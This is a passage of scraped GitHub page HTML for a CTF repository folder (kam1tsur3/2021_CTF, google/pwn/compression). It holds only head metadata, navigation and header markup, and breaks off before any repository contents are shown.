content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="2021_CTF/google/pwn/compression at master · kam1tsur3/2021_CTF" /><meta property="og:url" content="https://github.com/kam1tsur3/2021_CTF" /><meta property="og:description" content="Contribute to kam1tsur3/2021_CTF development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B517:E41B:14B4045:15DAF8D:618306D8" data-pjax-transient="true"/><meta name="html-safe-nonce" content="bfe05f0caf3a6c25e9261daa95307e2b4d54baed8dc4df9ad6d67f979c5c80ff" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNTE3OkU0MUI6MTRCNDA0NToxNURBRjhEOjYxODMwNkQ4IiwidmlzaXRvcl9pZCI6IjUwMzAyMTYxMDQ3MjM4MTAwMDgiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="c48e7dd9680c476e185d7b0ffd8b9d881ecff1be7ae57c7908e66beba40ff6a4" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:328184763" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/kam1tsur3/2021_CTF git https://github.com/kam1tsur3/2021_CTF.git">
<meta name="octolytics-dimension-user_id" content="32216452" /><meta name="octolytics-dimension-user_login" content="kam1tsur3" /><meta name="octolytics-dimension-repository_id" content="328184763" /><meta name="octolytics-dimension-repository_nwo" content="kam1tsur3/2021_CTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="328184763" /><meta name="octolytics-dimension-repository_network_root_nwo" content="kam1tsur3/2021_CTF" />
<link rel="canonical" href="https://github.com/kam1tsur3/2021_CTF/tree/master/google/pwn/compression" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="328184763" data-scoped-search-url="/kam1tsur3/2021_CTF/search" data-owner-scoped-search-url="/users/kam1tsur3/search" data-unscoped-search-url="/search" action="/kam1tsur3/2021_CTF/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="xw95yG8qkUCoCTU2ztzi1oLxVnBMdKtbCu5xc2RM1XqfKUJT7IRxzP+3R+NQvw/OdgV5zMkbxotJxPxS7+RiXQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> kam1tsur3 </span> <span>/</span> 2021_CTF
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
5 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
